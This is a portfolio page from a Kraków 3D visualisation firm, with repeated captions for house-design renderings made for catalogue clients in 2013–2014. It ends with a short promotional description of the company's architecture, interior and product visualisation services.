
Client: 
Date: June 2014
Advertising materials for training purposes.

Client: 
Date: June 2014
Advertising materials for training purposes.

Client: 
Date: June 2014
Advertising materials for training purposes.


Client: 
Date: June 2014
Visualisations of the Home Koncept 15 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 15 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 15 design from a catalogue for Home Koncept.

Client: 
Date: October 2013
Visualisation of a park bench reconstructed from a photo.

Client: 
Date: October 2013
Visualisation of a park bench reconstructed from a photo.

Client: 
Date: October 2013
Visualisation of a park bench reconstructed from a photo.

Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.



Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Kornel house design from a catalogue for Archipelag.pl.


Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.
Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.


Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.
Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.




Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.


Client: 
Date: August 2014
Visualisations of the Kornel 2 house design from a catalogue for Archipelag.pl.


Client: 
Date: June 2014
Visualisations of the Home Koncept 3 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 3 design from a catalogue for Home Koncept.


Client: 
Date: June 2014
Visualisations of the Home Koncept 3 design from a catalogue for Home Koncept.


Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.
Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.


Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.


Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.
Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.
Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.
Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.


Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.

Client: 
Date: August 2014
Visualisations of the Lea G1 house design from a catalogue for Archipelag.pl.
Date:




















We are a 3D visualisation company with eight years of experience in the market. We mainly operate in Kraków, although our projects are not only used in the Lesser Poland region. Our clients are also based in Warszawa, Silesia, England and Norway. So far, we have completed around 1,000 unique visualisations.
Our 3D visualisations are divided into three main types: architecture, interiors and products. They can have the form of static, photorealistic images of the highest quality or dynamic animations. Our work follows all the guidelines presented by clients, also those pertaining to the quality of visualisation, the amount of detail and additional elements of the environment.
We are quick, efficient and professional. We are available to our clients at every stage of work. We have an internal database encompassing a plethora of images that are used in our 3D visualisations. We value far-reaching cooperation with our clients. For some services we can introduce an unlimited number of updates.
We create 3D visualisations of one-family and multi-family houses, large-size buildings and even entire housing estates, taking area development plans into account as well. Our offer includes visualisations of living rooms, kitchens, bathrooms and gardens, but also office buildings, shops and stalls. We can add changing weather conditions, dynamic sources of light and many other effects.
We invite you to work with us!
